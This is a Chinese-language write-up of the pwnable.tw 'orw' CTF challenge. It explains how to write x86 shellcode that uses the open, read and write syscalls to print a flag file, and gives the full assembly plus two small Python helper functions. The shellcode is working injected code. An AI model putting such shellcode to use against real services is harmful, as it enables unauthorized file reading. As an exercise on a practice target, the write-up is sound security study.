地址:https://pwnable.tw/challenge/#2
分析
扔到 Linux 虚拟机里执行一下,提示:Give my your shellcode:(应该是 “Give me your shellcode”),结合题目提示:
1
2
3
|
Read the flag from /home/orw/flag.
Only open read write syscall are allowed to use.
|
所以解题思路应该是用编写 shellcode,利用 open、read、write 这三个 syscall 读取 /home/orw/flag 中的内容。
看反汇编内容也印证了这一猜想:在获取用户输入之后,直接把输入当作指令执行了

PWN
下面开始编写 shellcode。先从 C 语言的角度考虑如何实现,伪代码如下:
1
2
3
|
int fd = open("/home/orw/flag", 0, 0); // 打开文件
read(fd, buffer, count); // 读取内容
write(1, buffer, count); // 写到 stdout
|
所以 参考 Linux System Call Table 整理成汇编代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
; open
xor ecx, ecx ; ecx = 0
xor edx, edx ; edx = 0
push ecx ; 字符串终止符
push 0x67616c66 ; "flag"
push 0x2f2f7772 ; "rw//"
push 0x6f2f2f65 ; "e//o"
push 0x6d6f682f ; "/hom"
mov ebx, esp ; ebx = esp, 文件路径
mov eax, 0x5 ; syscall number 5, sys_open
int 0x80 ; call
; read
mov ebx, eax ; fd
mov ecx, esp ; buffer
mov edx, 0x30 ; size
mov eax, 0x3 ; read
int 0x80 ; call
; write
mov ebx, 0x1 ; stdout
mov eax, 0x4 ; write
int 0x80 ; call
|
附录1
鉴于 pwntools 中 asm() 方法不支持注释,而我又比较喜欢写注释,所以写了一个简单的 python 函数来处理汇编代码中的注释:
1
2
3
4
5
6
7
8
9
10
11
|
import re
re_pure_asm = re.compile('^(.+?)(?=;)')
def pure_asm(string):
lines = []
for line in string.splitlines():
result = re_pure_asm.findall(line)
if len(result) > 0:
lines.append(result[0].strip())
return '\n'.join(lines)
|
附录2
为了比较方便的把 flag 这样的字符串转换成 0x67616c66 这样的 16进制小端数值,也写了一个简单的 python 方法:
1
2
3
4
5
|
def convert_str_to_hex(string):
parts = []
for ch in string:
parts.insert(0, format(ord(ch), 'x'))
return '0x' + ''.join(parts)
|
